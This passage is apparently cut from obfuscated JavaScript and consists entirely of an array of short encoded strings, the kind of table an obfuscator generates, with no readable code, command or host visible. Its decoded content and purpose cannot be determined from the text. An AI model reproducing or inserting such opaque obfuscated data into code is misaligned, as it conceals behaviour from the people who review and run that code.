4rdghdLa','WPxcPSoVW4BcKW','W4z3F8o4lq','W4nHW5xdUCk/','hmoyW7fOWQ8','W67dJ8kVWPy7','EIZdRSkHWP4','W6bTgY9/','hH1QW4jx','rSkgWQDSmW','W5VdNtdcJZm','WQldK8k5qZu','W4dcJmo0W7CK','W7KvE8oMWRi','W4/dKmkau8kA','WQTIWRv9W6O','W7pcVmolgmkK','WR4eah/dKW','W7SXW6lcJSoY','FeHbW7FdLq','W7/cS13cTGm','WO7dSJlcLLq','WPGxW4RcSCoc','WRCiW5ddPeC','idfjW5i','wXWSgtK','WOpdV8kJvHC','WOa6W4ldGgG','WR/dRCk0xsu','WPJcRCosgCkn','WPBcMSoxWOX9','ftesW5T1','WQpdGSojr3m','eJ83xmoA','W4VcLCoNgSka','W47dQCkNWOSI','W5RcVCo8n8kn','WOmIWPdcNc0','WOFdQSo/u1a','W6xcKmovWQuI','sMPWW7xdNW','W4VcJ8khjqG','tJpdQmk1WOW','W5hcPsKeWQC','jmorW4vNWQ4','qSopurlcIa','WPRdU8k8rae','WQlcO8kdW7Xg','AHldKtBdOq','WPhdTSkPyIC','WPSDWRj5WPK','W4VdLSoHW4zo','WRRcN8kbW7nl','W5JdLSkysmky','W5RcQ8o2WP8K','W5nwWQ5kWRW','WOSiemorgW','WPa6W7/dP0q','WPuJwZNdOa','WQtcGCoUW7VcGa','ACoDzsRcOa','WR/dT8kIqHG','W5NdQSo2W50V','W73cP2/cGbG','WRddPZVcJ0q','tWOKebe','nZPCW5zi','WPeNW4LXBG','l8ooW7bLWQa','ECoTeMpdUG','W7XJgaT8','WO87hCooja','W6BcGmomfYi','W6dcVCkNdru','iIqzW4HK','W6RdRepcQSkj','WPFcHSowWOL7','BuPhiNK','rG0LkGa','FXtdRCkEWP8','dSk3WPZcTGG','WO52W5LgWR4','FsBdVSkzWPG','W6tcOuJcRdS','ht4CW451','WOCuWQznWPW','WPy9W4fStW','WR3dOCo/ywy','W7FcJSoCWQaP','WPJdHCo6W6dcRa','WPZdQCkkWOvh','AmouzJdcRW','mwzwW4v5','WRKsW6xdPeu','W5XKW4FdU8kQ','W4jekcL2','W6lcJSo9hSkP','ta49ca4','gbTtWPLX','W5PRauT5','cI0VFmo5','WOaNsdZdPG','ixKoyCku','ea9XW6bL','W7pdN8o+eSkZ','WPqiW4PmtW','W4ldMLpcVCo3','WQpcQmkUeHG','wCoyW5NcUSkj','W5FcOmoPpmkW','wCo+i3tdHW','rSkWW5jdWRe','xCoQxbhcMa','Dw9IW7/dOq','nKyLEmkx','W53cRCo8WR0+','htqqW4z5','CM1+gNW','W7OyCmoNWOK','W5f0W4JdMmk0','BuxdQ8kcW6q','WQRdPfhdJfe','W7ddReNcOCku','gc1kWPL3','hwpcUZFcKa','W6VcMa4wWQC','WO3cTSoQW6Ll','W7WvxCoBWPy','jfhcQW7cSa','WPu9WQJcVcW','WO/cHSoQa8kj','DgGFjCoG','W7pdGCkTWRjt','WR0ih2pdQq','WO53WQz0WOq','E8obb0ddNa','mgi9F8kg','ACokDsZcQq','WPSRsH7dNW','xWtdJHBcHq','fsj/W7v4','W7BcOmkRdH4','Ft3dUSkzWOe','W5pcHCkwW7OK','jxhcHH7cPW','jsfuW71R','WOBcK8oniCkJ','AfP1oLW','W6JcUmofWQSv','WPqAWRjjWPO','W4xdUSkVtCkR','r8oyW7dcO8kk','WQOiWQ9pWQe','WR/dOuJdHKu','lmoyW6rWWRe','C8oNW7NcNCki','WQNdQCoypsK','BCk5WRfYkq','B05ycNa','W6/cRxtcSXy','WP3dOSoVve4','WR/cVCovpmk/','W7NcLCorWQeJ','WRiWW7BdGge','WRSayWRdSa','W6jxW7JdHSkv','WO09WRtcSsS','x2tcUJRcSG','oI00W5nj','W7RdUCouW6Dp','DJddUCkwWPO','pY8xW7Tg','h2fea8k9','WQ/cTmkTW4P7','WP8AawVdLW','WOuSW4VdIgm','hqf8W6bQ','eftcRq7cGq','ArFdKXhcMW','FCoaAtFcRW','iaz6W7j2','xfT6W53dJG','WRldPtlcKfC','WRldMmk7sXe','W7VcLhtcSqq','WOddKmoYWRZcNq','WQizW73dRwG','W4ZdJ8kfBmkw','WORcMCksaI4','W7a2W7ldOmkn','kSkTWPlcGtS','WOpdQCoDqu0','W73cICoqWRW9','B3roW6BdIq','W6BcMmoedIu','tmojW5lcRSka','WQ44EdFdHG','WQPfqW7dMa','EKrhn0W','WRGRdCoDoG','smo1cXlcUa','W74YW6VcKSo0','W4NdSSoiW7rB','pw/cMbZcTq','WRlcOSoiW7xcIW','W4BcMmkaW41j','WPRcLmoXWPb9','W4tcJ3VcRaW','w0u8h8oI','WO4VW513AG','aqOBW79N','k3C4ymky','s8ouW5NcPCkm','WRBcUCk/eb0','W5pcKCoQW41B','WPNcRCoqWP93','WQlcLmkpW61s','pxFcQbNcVq','W7lcLmoseSk3','WONdJmoVsuu','W5/dSSonW5nw','WPdcKCoQWOHS','W4BcUCoYm8kv','aSkCWPtcGcC','u8onshRdSa','WPTAW4WlWRm','jCo7W7TTWQ0','W5mqECoLWO4','WOGcbSolpW','WQddO3BdUg4','WOBcRCosW5ZcRa','fcCpW515','WQypWRTzWP8','a0hcSJlcIW','W7vVW77dVCk+','jgZcJa7cQq','vqe9hYa','lmkwWR7cIIq','W6xcVmk7cWq','xCk4WPnGlW','Amo+vY7cJq','umk9WPj2kq','han0W7f3','CHtdHSkkWP4','WPq/WOLDWQC','ALLui2C','WQVcJmk0iaK','W5JdRSoiW5nx','rSooW5FcPCkn','W7RcOSoiWQWU','oSoBW6bDWPq','dmkbWR7cNXi','WQKlWQTDWQe','WORdHSk0Br4','WQxdItRcH2S','qmovW5dcO8ku','WPiBWQv2WQq','leepy8ki','W6/cMqCgWQq','pw8+E8km','WO/dL8oOvM0','W6BdQvlcT8kd','W6iEB8oiWPW','WO/cQ8o6WO9/','mhRcNqhcQW','aIGpW4X3','s3GmgmkC','WRfKWPXSWPO','W6pcRCkRmWC','tmkSWOXNmq','W6tcRL3cOGq','mmkyWRtcUtG','W47dR8oOW4jS','WRVdIJ/cIwC','oKeEq8kw','WRFcOSorW7BcRW','zMLcW67dMq','W4BcQCoGWQiI','W6NcQCkQcJ4','WO/dRfRcS2K','WRJcP8ocW4BcSG','ag3cSqZcRq','W5pcQvJcVba','W4jkW7BdImkp','CSoSbfJdTa','ymorW7xcO8kN','z1TlnMq','WPNcJmowaSkg','W6hcNCoFWRiA','BL9JnMC','WQ14WRH1WOq','W6ZcNCojWRKW','WPdcLSkZerm','WPGRW4tdLMC','Ft4lW6Lo','gYKiW59L','DaVdIclcHq','tuWJa8kj','WOdcNCoYhSkE','cGn0W7Db','W7VcQCo/bX0','WOhcN8oXhCka','WOCAbmojoa','zx9LW7ddJG','BvqjkCo2','C2KmmSoW','tCoYuqRcRW','tSk+WOrWmq','WPVcPSobW5hcRG','zHuScJa','qCotxKpcVW','W4xdTmodhZG','FWmEfq4','WQBdOrhcKIG','W7dcM8oAcdS','taldLXhcGG','W4ahzCodWPm','WOKGW5rNBW','oCo5WQxcRG','W7usW4pcNSoO','W53cRSoaWRHj','vwbjW6xdNG','fKhcLbFcKa','W5ZdKmoFW55r','FCkDWPrGdq','W6pcUSojWQuX','cGWuW5nE','WO7cVSkLW4fU','wCkMWOLGoG','WPRcTmoJgSkl','WO0JW5fuBW','CNKwj8o/','zSoTqqhcIq','baClW5jd','wmkNWOD9oG','wSkZWOuBnG','WPNcQmoiW5pcVW','WOSVW4f2AG','WOBcOmoqW4BcPa','EuxdOmksWPm','Amk5W43dMSkK','WP7cUCoAW4VcUa','W5iunw/dTa','W4qpmWbq','u8oTW4rJWPy','waWIabG','fHflW693','W43cO8oolmkp','W6hdKCkRWPWL','x3tcKZNcTa','WPVcGCokW5pcOq','W7VcNmozady','ufC4WONdJW','iMS1sSka','W4tdISkjD8kk','W4tdT8kjsCkn','WOLqWQbjWP4','pwqnySk4','wbONeWW','BYJdTCkhWP4','W7/cRLNcJXq','W60BW64EDG','WOZcHmkJW6rR','W6VcLxesWP0','iWCOW7Tb','pITsW6zl','qSoOW6lcRSkN','W6FcGSo5dre','W5FdKCkhvCkA','WQpcI8kmW7Lz','WRDSb8orma','W53cP2/dIZS','WOJdG2VdRh4','F8kcWQfhoW','W4NdJCkgt8kk','WRSTfSodea','WRVcOmo+W7RcHa','WPG7zshdOq','WPRdSSk+tt4','p8orW6rbWQO','zrNdOmkfWOa','D8o6W6pcGmkt','W5nwWR5KWR4','WO08WOJcKmof','W7hcQ8oSWRKu','BKjym3C','WQX5WQfGWPO','sCo5e13dUW','o8o4W7HdWQa','W4burCo5aW','WOW/AYVdSa','W7fmsHq0','eq5OW6zX','W7pcN8k5eWy','WQZdTGxcMwW','W49Tz8oNkG','WPBcICoWp8kb','vX8GjHe','WQVdH8oyv0K','gcqsW5z1','W4/dK8kFBmkh','W7CQW7lcJCoW','teHFkhK','W6FdQCkxWPGn','zZuknG','WPNcJSo5W77cRq','WPGYW5BdGh4','W6/dR3e3WOq','W6qGWR/cS3a','W6lcVmovmmk3','nqmoD8oX','W6ZcKmoNpmkL','WQ3cJmkXfq0','WQhdNCoeW4vU','sCkAWPVcVca','q8onwqZcOG','WPWmfmotmG','W7xcRCoRWOCu','W7JdISkWWO0+','WOldV8krrta','tCoJW7xcOmkf','WRZdSd/cH0C','WRNcS8kWW7ne','W6JcGWudWRO','WORcKCoHdCkf','tCoGiupdRG','W7ZcG8oAase','WPFcVCoVWOX9','WPhcQCk0cYG','W7HaW6njyW','nN9ea8kO','WR3cImoDpmkd','A0ngm3i','W57dISkuumkE','sHBdLs/cIW','WRhcOSo5W5RcNG','WRulWRrgWPm','WPC5WQRcR00','W4vniWLQ','W6pcP8kVaXG','WOZcQCozW4VcPq','k2uVr8k/','W4JcVmoDWR1j','WRhdT07dKe0','WQy8muJdIa','W5BdRNVcVCkq','mI8jqmoY','adWlW5vK','rSouW4lcU8kq','WQ7cGCopW4FcPW','WPFcSmo6WQLA','Dwi+omoW','sX4fod0','qtefaqa','ngRcNqtcOW','D0z4kx4','DNa+amo3','W6hcGmofaJG','WOxcICo0g8kC','W5tcJmo/WPC','qmoqW43cVCkj','kfhcKbVcVa','WR7dV0VdH0C','WRZdRKNdIw4','wNPRW47dOq','p8kDWQ/cGJG','u8kIWPr+oG','qX4Hp2e','WQWpWQTcWOq','W712tSowfG','WOVdOCoJuum','WPlcM8onWO1V','W53dNCk9W41i','W6RdKCkUWPSV','W4zHW5VdUSk8','WRtdN2NdR1q','lSkwWRpcLZy','mszn','W5XuW4JdM8kl','mf5rqSkc','FciZomob','WPZdTCkQCIy','WQZcRmk8gHq','W5hcRSoFWQCM','WPldO8k1tGW','ESoTjxBdRq','W7pcR3FcIaq','W6ChW4ZcJSop','EhXtk1W','W598W5ddV8k0','WOWGvshdQq','w8opW63cLCkM','xL1aW4ddRa','W5rXW4FdO8kX','W5iACCoQWPS','W4pcSmoedbi','WOxcSCowW4FcUW','WONcPSkHW6fM','WQu/WOpcVrO','W4hdG8o0W7Pk','nHiJC8ob','uSoaW4dcO8kh','W6pcUCkRcGq','lui5q8o1','W5TbtmoIoW','AwyxmCoX','WPCUW4pdJM4','WRPZWQzbWRy','WQuDd3ddIW','WOGhj2hdLa','WOpcH8owW73cPG','WORcI8o+g8ka','W5BdT8kzw8ks','xHOUfHS','W498W4tdHCkA','W5FcSmo+oCkt','WPFdHWBcNgK','gY4BW5vO','AmkoWO8ovG','WOFcTCkCE8kP','W7qcD8oNWPe','W4tcLmohf8kt','WPCOWODhWRq','kw7cLrRcOq','W6ZcMHn/WQW','WPddU8kYuai','F2uxjSoW','WP3cV8othCkQ','W7lcPv/cTre','W6bGjJrm','WRJdOdVcLeG','WOeVvs7dOq','WO8TWRziWOy','cWWOrSoT','bdqnomoE','AwLaW6VdIG','xItdPXhcOa','W7JdUSk5WR4Y','W5lcICohiXy','W7hcOLBcTXi','zmowW6FcRSkR','W6pcT1JcItq','WRJdL3hdKfW','ACo7jwRdNG','gmorW4XdWO0','WR/dSmoVoSkv','W7ldRKpcSmkA','WQ4iWRvEWPm','W4ZdJmkMWPqj','W5/dMSkmr8kz','WRuYWPnEW74','W6tdKCkpvSkm','W5PUW4ldM8kE','bSkBWOZcKsG','uSoKdeBdSW','WOGHWRdcVcG','r8oMW5xcPmkv','BcldUZhcJa','q8oqW4NcSSko','WQL0WRbQWPO','WPFcRCowW5tcVW','u8k4WPvepW','W5XdW5tdJ8k8','W4xdU8oFW4Xg','jCoAW7PaWPm','hq5TW6b0','BvX8d1G','iMZcIHtcTW','DN9iW7ddNW','WRO5ECoAeG','pCkmWRtcKd4','tvuTamot','WOXGWQD8WQa','W5bXW5ZdVSkW','dI4JxSoK','xtVdPSkxWOW','FXBdJctcUW','W7hdQvZcS8ku','WR/cQmk/mHm','WQygWQvlWOu','xdpdPHtcUG','W63dRmkeWRGC','CMSmjmoK','kMa3DCkn','k2pcLr/cTa','D2ntW6/dMa','W7tdKhxcQmkA','WOldRSk+rGq','WQ3cL8kYdaS','W7lcVCoBWPuG','WOVcMCotWP1p','vCk/WOjVlq','WO/dUmkYqHu','FgnfW7/dHG','WOlcP8ovoSke','bJiyW4TU','hYqiwSoQ','CLfkoNm','WRLKWQb8WP0','W7PDWR0teMhdHHWbAeO','W73dL3lcNmkq','EHukFaa','w2DZh3m','W4ZcImobWQKM','ta3dLrBcJq','W6RcLmomW7zu','W78bW7lcGSoO','W5tdG8kgWQPg','tCk6WRvAha','WOSeW6XusG','WQvsW7ldJeq','WPJcImoIb8kB','W7RcO0NcTWe','W4ldKKdcLCkP','vuDZeg0','W6XUoJXD','lf0Rw8o9','WOBcTmoVd8kF','WO/cGCoEW57cUG','s8kSWOjena','W6FcPs4hWR8','W67cNayGWOO','W6fTEmkmia','W785b8oWWPG','nsX0W5bD','pmoeW7H+WR4','W63cQmoiWRC3','W57dR3tcI8kF','W6hcTmoOkIq','hSowW7vfWRC','FCkEWOjJhq','eM47z8kC','DSopyYVcVa','WQ3dVmkOW65L','WR0sWQ5BWOq','W4NdLCkawSkf','W5DQjHjV','baj+W6vK','WP3dKSojx0e','W7xcQ8oJeeW','WRtcIeRdL3K','vSkSWO5SpG','AKWAn8ow','WRGgWQ5MWOm','WQqAWOHbWOy','vgynnmoR','W6xdVSofW41z','WQO+W4zrrW','hrb4W6vU','WRNcNmkGW4XR','WPlcVmoYW4JcQa','ccq4rSoN','lILlW4v/','WOtcKCkqbda','EfddV8kzWPi','WRJdQuZdJfy','zeWOomoG','oWKUW7TL','W4iDBSoXWPS','W5FcKKRcPWW','WOiIWQxcUZ4','WPOGrJpdTa','WORcK8oXWOn9','WQJcR8kLcMe','W47dVCooW41k','WQldPvJdI1q','WOtdLSkczwG','W5eaDmoIWOO','BhunnCoU','WRSgWOHfWPe','k2pcSdFcRq','W7HRodbi','W555Bmo7iq','umosW4NcS8kd','WRRdPZ7cNva','WOhdL8kura4','W6adW5xcMSkn','FSoIk17dMG','nmowW4vmWPa','WRWMW4pdHMm','try5br0','WOiMW49rqa','W7eId8o2jG','W6NdJmkCBmkE','W6mZW6dcNCo1','W7FcOeZcTWe','W58xD8o+WPe','W4hdLh3cMmk9','WPHVWO9mWPO','o2NcLHtcSG','WQtdKSkKpbi','WPuSW4jIAW','W7hdKCkjWPOS','WORdS8oNsK0','A8oyW4FcRSki','WOtcGSomW7ZcRW','WPdcMmonWO5S','W6xdICkVWPyG','W7GaW4FcMmoX','W7fKW5RdSCki','W6/dH8oBWOuw','aIuZx8oo','WOFcHmoXbCkm','W7TGic5s','fgmAy8kN','D8oRW6VcUSkp','smknWOfulq','WPGNWR3cVHe','W7KFx8oTWPK','rmoQhHlcOG','n07cUsldNW','CWlcUbZdOq','w8kTWPv3pW','W4ZcOKVcQde','WRddNCoEBtC','zdxdUmkgWO4','ltq7wmoO','W4anBCoQWPW','nIanW45c','W73dN8o2W7LG','gSo/W4b8WPW','BmosyZ7cUG','WOqLWQRcNZ0','bZLHW6b2','WOZcKConcs8','eaTHW7zM','W4hdKLRcO8k4','W4FdUCopW5Tc','W7/dP8kTr8k1','W63cUmoBWRet','WQBdT8oPr0S','W4ddI8onW5HB','gsLpW7PE','W7xcJ8oacse','WPxdOcpcMvC','W73cQmoxnWC','WRZdVmkQBr0','WQWMo8oFiq','WQxcJSong8kU','htCzW5r/','WPVdGsZcLMC','WR4YumoiWRS','vXW5esS','WOVdPCo5tv8','wSo4CsJcNG','WPVdNmoAEN3dISouW7tcQSoeFby','cmorW6jNWRa','W7jInt9r','W7TUotbk','hWTJW6n6','WPCXWQpcOaO','wmojW5NdJ8oS','WQ/dRLldIfG','WPWuW5/dGNm','W4pdRmkismkg','qmovvsVcOq','WRldTCkrtbi','mhqUyCki','WOVdPe7dHLC','W6aZW6hcSCoj','jMNcVqhcGa','W6DPW5ZdO8kI','p2VcKqtcOW','AqhdLX/cVG','WP3cOCkmW59V','hcD0W5fA','W4f7b8oaaW','WRCGW6Pbqa','WQtdQSonBvC','W7lcTmkTbqG','W6/cUmouWRmS','WRBdTJhcJ0q','m8klWPlcMd4','W5ddN33cSSko','hwuly8kE','WQpdI8kxkgu','WQldGSodAeG','ESk0zb7cGa','WP7dGxRdK1G','WPi8WQlcOGO','W7ahW6RcI8oX','W5hdMSkKWQGT','auG6Cmo6','W4lcRtCzWO8','bdKRqW96ELJdO8k1W53dKW','W6zXzCogeW','W5HNW57dRmkP','WRtdSSkessu','WPmTWRxcVtW','dCknWRZcTIO','dc4eESok','WOWqdSowmG','WPNdQ8oUtvq','p14RDmkb','WOCfECoWkq','W5pcOaCPWQa','WQBdS8oEzdS','WPldQ8kZrrG','W5pdSNtcImkb','WPqJWQRcRfu','W75IESo4nW','dJfCW6bo','W6tcG8ofhb0','W5RdHmkFsmkg','EmoEFdVcHG','WRldJbpcJuC','W5fWW5ldMmkj','W4ZcMSk3WOmc','WPXsW7ldJxO','W5pcHCooWQuw','rSoeW7dcU8kk','WOVdP2RdJ10','WPXNWQrbWPK','W6ldUmkGESkR','WRuZmMFdRW','WOtcH8kkW4Ds','AmkVWODqvG','WRSAmmomea','CwukaSoP','W5lcVmo9AYi','rW4Uhbq','WPqlfCowna','WRBdTY3cK00','DxzlW43dMa','vCkjWQr7da','WOKoW5LdWR0','WQZcMmkqW7n7','CIJdQSk6WOC','WOiwq1iInKtcUSkicmoAWP0','WQ1IWQbVWPm','wspdKslcGW','tfqdamol','W4RcG8oMd8kX','WRJcV8k1WPaK','wNeOeSot','WPxcL8oSWQ1h','WO3cIhJdR0G','WOiozJNdNq','WQNcK8kiW6ve','W6BdI8kHWPW8','WP7cQCo5W7BcRW','WRGqWQPjWPy','WO3cMCowWRzV','vJ8NbHC','Frrbadm','CZFdLrpcPG','uqpdHrlcHW','WOBcKmkHW58X','ibiybtS','WPq+WO7cVZi','WOyGFdNdLG','WRH4WOz0WRq','WQu+wZBdMq','WOe9W4LUDG','W6NcO8ooWQiY','tNTzW6NdHG','WPVdKK7dPuO','DuzykM8','W7eyjmoDaq','DNOLn8oR','o34VD8kf','W77dUKpcS8kw','W5GAxWnC','WR/cRmoSW4JcRG','W5eYW4FcR8og','WRJdG8oaANC','W7xdR0NcTCkm','W4tdT8kdw8kA','wSo/saZdGW','uGBdKItcNW','WR5bWQqEWPy','W7FcP8oDWReL','FZJdUCkEWOi','W7FcVmkMgaq','W4/cUc9/WOC','WRqiWOLwW6S','WOizsrFdNW','k8kmWQdcHJO','W69LkcXm','rWKTgWS','sG7dMrlcJa','vmkHWPzKlG','W4tcGqzQW4y','W4NcQmoFWPK+','WP7dKIxcHve','lruow8oh','W7NcQmojWRe3','WO7cR8oAW5hcVq','WOWHvJBdSq','W7tcHGCjWO0','W5RdVCofW55k','xCoRf3NdNq','WQCjW6r0uq','kSk1WRFcTci','W6NdP0NcRmkl','fMWEwCkz','WRldR8krBrm','W7NdQCkxWRWJ','A8kFWQSBnW','AMyFj8o+','WPddSCkODGq','kmkiWRlcNZO','FCkLWOrcmG','W6RdSuBcOCkC','W5FcNflcPYi','W6dcOuRcRXK','EH/dMmk1WPG','CmofW4VcVCkA','FwXrW73dQq','aaTXW79S','WQyyWRPiWOC','WQxdVaFcS1W','W4iJW4pcImoG','WQJdQJZcIuq','WQSPWOHNWQe','WQVcU8kIcq0','W53cRSoRfGq','W67dJSoCW4vK','W4CtW6lcSmoj','W7NcLCokWR4G','WOeXxtBdQq','W6BcPSodWReQ','W63cMGW/WPK','lmk2WQ7cVrq','W7FcN8o9WQyl','WRZdMmkQvba','W75Iidzu','WRSLW5ZcUGu','s3ujhqS','WO8jW6rrqa','oSotW5hdMSkK','W4b/BSoNkG','W5RcV3/cKIW','W5CLD8oMWOK','BCkRWQXNma','W6NdLmkVsSkf','W7FcTSk3baa','wwXknfW','v8k/W657kG','CCoUffBdIG','f8oeW71HWQm','WQ/dSvNdK10','W4WmW4qtW6jjWR3cPmkcjNddNW','W6ZcRmoFWRa8','WRFdL1NcTxm','W6NcOCkRcHy','WRenWRnhWOC','WOtcOCopW4dcRG','wXhdHHhcNW','W4BdVmkxtmkt','WPRcVCobW6xcPq','paTHWRb5','W6/cKSorWR4H','WOZcUSkmmcG','W5FdQCkVWPCe','WOSMW592Aq','WPVdRmkHsGm','W5pcRmkscZ4','W4FdV8oqW4zl','eXCHwmoO','aGb9W75P','W5FcKwFcGd8','WRxcJmkdare','WPCwBqFdVq','WOBdRmo0xfq','A0nDnNi','WPBdQSoEqJC','WOy5W4H1Bq','nColW7H4WR8','s8otW5pcSmks','W4tdMmkir8kp','W6RdRSomW5fz','W6ZdGSkTWPGW','WROeWQHuWPW','W7lcQ8oxfc0','W6xcN8kMcry','WOVcVmk1dJ0','W4iGC8oJWR0','WRddTmkLAZu','W7dcPSkKdrK','jSktWR7cOJW','W6RdI8kYWP44','WP7dVSk3saC','WP7dHSowW4xcNW','ebH9W51M','CLqUjCoI','W5fGiWrU','W7/cHCkxEmo+','sbC6fWG','WONcOSk0W45K','WOKRW4fSBa','W7tcVLdcQGi','W7tcLSojWRen','WQtcN8oRW77cRa','W4JdICkat8kt','WO7cLmoWjmkF','gsjyW6vi','Bx11W6RdGW','WQpcSmkWeX8','xd0aAxq','cJWtumo9','sSk+WOj+kW','W77cJ8oHAYC','W6lcQCogoCkO','bSkTWP3cVYe','WOiIqGRdSG','WRBdOvNdJ1m','WRRcG8kWW45M','nCkEWRBcGt8','hcSrW5XE','W6RcMSovWQuO','W4jToIz/','sXxdIHpcHG','p3GPySky','dab4W7rn','fhNcRtldIG','W4hcOmkmcXu','vCoXpNNdHG','WPxcJCokWPr4','WOxdS8o+vKe','A05FohS','W7hdUvNcK8ko','W6fsbbD/','Ew8Ck8oV','W55TW57dV8kW','W6FcPrCxWR0','DMGkaSo+','WPJdVIpcVK0','W4ZcUSoSlmki','eHeVCSoz','WQ3dQcxcTvm','nq84C8o4','ftiwrSoU','W516z8o8dG','W5JdVCoeW4fx','W6ldQKhcS8kj','WRddSY7cNfa','ECkKWRjeoq','W4RcKY01WR0','kgVcIsFcRq','t8o0vaNcPW','W6v2rCo6mq','Cq/dOmkHWOy','umkGWQP4cW','WOFdTSojDsK','W5LJW4hdUCk1','WPZcNmo2fmkg','WPWTW5FdG2W','W5FcUSo9hmkm','WOSAa8oAmG','ec88W7jO','CSkhagVdSW','cY42W4H/','W6ZcPSojWRi2','W5/dI8khsSkm','W77cMSoEWRKW','WQGzWOlcMKa','W6dcMHeaWRO','WPFcLmkzja','W7ddJ0JcQCky','nCkaWRpcIZy','W4pcJvVdNHC','BCoeWO1InG','W47dUxdcSSko','WOFcK8oCWRz9','WPpcOmobW7VcVG','WPXmWP9TWRy','W4qqW6JcNSo5','W7pcNCoOWRaw','ub3dMX/cLq','W6tdMmkxw8kg','vmk8WOPniG','WRiPjeBdKa','W4CLB8oLWOW','W63cKreDWR4','WO3dOmk4tXe','W6bemeTF','WPvsW5ZdIeq','WQRcI8kgW7Pg','WRqoWQnwWRG','c8kbWPNcTYO','EHHoW7bD','W4hcJCoRWQeE','WReEWQDaWOC','WRNcHSktW7Xf','cWW0rCo8','W4ehD8oNWOS','qc7dLCk1WRG','t8orW5tcP8kA','smoGdfxdKG','WQNcJ8o4WR1m','aXuoxmo7','W5DZW7/dVSkw','sHBdKG3cJG','qSoXjxVdMG','W5VdJSkitmkg','hSo2W5vyWRO','kx8UFCkg','WQJcMCoIa8kO','WQJdQX3cIe0','eCo7W5PnWO0','WPHTWPrnWOy','WPtcU8k8mHW','W6hcU8k6bqe','W73dPwHJWRq','W6xcN8kHage','oSo7W4D7WRq','W6vajIXl','FMnaW6VdIG','nmo4W5HJWRG','W4hdUCo3W49W','uuPKW7BdLa','v8kFWOPNnW','fJWpW4XE','W4BcM8oUgmkY','kt8guSoe','FZVdQSk2WOu','twfHmCoL','W7xcG8ovWOai','iICEWRbj','gxq+xmkJ','DJe4bXC','W7LEeSkzba','W7bYpsPk','u8odaxJcPa','W4pcSSoPlCkj','x0BcSbhcHq','W5r+CmoMoa','WPq+WOxcGGO','W7lcVmolWPSR','ecLnW4z3','p2aMr8ku','WR3cPCkjW494','W4RcGd4zWOW','WQ7dV3ZcUZe','W5DSW4xdPCk3','WPddPv3dHfm','W5BcMdqFWQW','W6/cISoEcdu','D8olyZpcUa','F2NdJGBcUG','ymo2W4pcT8ke','WOG1m1RdTW','W7pcTLdcOqm','W6JdGmkYjb8','W67dJSovW5Ls','qSoJj2xdIa','ctuGumo8','WOiLW5r2Fa','WQ8rWPxcMGO','W7CsW4pcT8oc','W6/dQfpcQmkO','WPGAnmoieW','WPeWWRZcSce','WQNcI8odWPfB','WPCJWOhcRq8','l3CvFmkx','t8k6WPDYpa','W5a6WO5dWRe','mSkMWPj8gW','BCkKWRfGia','W6pcTCo6lWq','W6JcHXedWQu','WRatgvZdGq','WOubyr3dNa','WOtcNSo8WObF','WOqKWQFcUIK','W7ldKSk7WPCH','hsqRW4L7','W6b0ncXl','Emk+WPvKia','oWr1W5PY','aJinW7fc','dJ8Xq8oU','W51ME8oDoW','WOpcH8ozW6ldHa','vhGjmmo9','Cevknhe','h2GEwCkR','WPyJWR3cSY0','WRDZWQrYWOS','yJhdNCkHWPi','WQ4ypCotna','W7JcN8oYW5Wo','WONcNmk4fZ4','WOu8W5rrza','W5tdJmkgv8kt','W5pcK33cQqe','sHSwxCo9','WQX3WRv9WPu','W5fajHfm','owSAa8kC','hY5PW5f6','s8oRlN/dIG','WPesaSoroW','W6lcKWGjWPK','eGrTW714','WQu+Fs/dVG','W4/dRmkgWPGC','trKSgHa','WOiLW6bHsq','WQKcW41jzW','W7JcHCo9W6BcUa','WRJdTKRdKKO','WPmrfgtdVa','WQZcUCkXcWO','WPtdJCkXqXu','W5JdLSkau8kw','WROgAX7dLq','jmkGWRZcTIC','l8oXW7fRWQ8','W5JcOhJcIM4','W7RcNmoydZS','AbCcW4DQ','WQqBWO7cHJG','WPtcTSkLmGa','iN8YtSk7','khtcKG7cOG','styEAre','WPD2WR9xWQu','whG8gfi','uCoIphtdKG','WOiJFb7dGq','WOJcMmoQWP50','W5hcV8oQmmkz','nhRcLXhcOW','tbWTgqi','tSkUWOnGoq','W5aFWOrgWPO','FSomFIJcQG','nJ45W7z4','WQ7cNmoqjmkJ','FM5uW7hdIG','wXu3oda','uSouW4JcU8kt','WPlcTConWP0H','W6VcSmopWOK3','v8onaKFdKG','W7pcPgRcGce','BCklWRD8dq','WP7cN8obWPD6','W53dT8klwmky','WQNcGCkpW75n','WPZcMmoJhmkg','aH1tW6n9','W7pcISoFfJW','eNFcMJNcIq','WPqWWRdcTZW','W6hcGCoxW4iV','E2PeW77dHq','W5OxFSoWWP4','W4tdV8ocW4bg','WONdKepcS8kq','WPZcOmoBW5xcUW','WOGGxc3dOG','W612ySo8bG','FSomEJxcOq','W4rTySoMoG','W45TW4FdUmkO','WOxcJSo/bmko','WPpdTIBcM28','WOKTW7faDa','WPGegmoiia','AwrMeu4','aKZcTtVcTG','W5BdNmkhsmkC','W6VcJCodWR8M','iNKZACkd','WR7dG8oCAMy','W69qndfz','WO3dJwVdLKK','W6xdP1dcRSkk','WRJdRHlcSe8','W7pcSmoyWQK5','WOuTW5zVyG','W7JcISoAWQS+','jCkyWRxcHbO','exjmW4NdMW','W5BcRSohaZ8','W7pdU0BcSCks','w8oXhHVcOq','bSkUWRhcMqK','w8oAW5dcS8ku','c8k2WQ7cTrO','WQWyWRTLWPO','W5BcTSoPjdK','rSosW5JcTSkr','W4BcSCknW4qK','W7xcN8kZdsu','W4pdGCk1WRzg','W6eZW7/cJ8o0','W77cLCoacI8','lSkOWQ3cNJi','ncC7W4LS','n8knWQNcSIO','WPfuWPnKWOa','WRifWQTqtG','WOxcICorWPb5','WPZdJCkxrcK','WQysf2ZdIa','W6ZdI8kUWP0Y','W7hcSGuxWOe','wwXzgN4','W5XXW4NdP8kS','W5xcLhFcLse','pCkiWPlcNtq','W5H/B8o+na','W6z6zSo2jq','WPJdR8k5vby','eduTq8oL','W4xdOCkHWOKR','edqJxSoM','ASoryqNcUq','EH/dU8k0WO4','W4tdNSkFumkt','W7JcKmopWRmI','WO7dHmkfWRu9','W6BcU8kkdYS','m8ozW6nBWQe','W5vMw8o0mq','WQBcMSowi8kM','maC7xCoK','WPJdTHxcQ2m','WRJdOs3cLeW','WPBdG8oQAMS','WPNcJmoRbCkd','W7OKW7FcISo2','W6pcSCoBFJi','WPa9W4z3FW','nrjnW7zz','lhWPzCkj','WRapWQD9WOK','WQRcI8kwW6ry','wXVdGSk3WR4','WOpcKSonE8kM','W5BdR8oNW4v2','WPCMwttdVG','W7lcKSowncC','WQSCa2RdNa','o3BcIZNdIG','WPJdTe/dSwa','WPSeW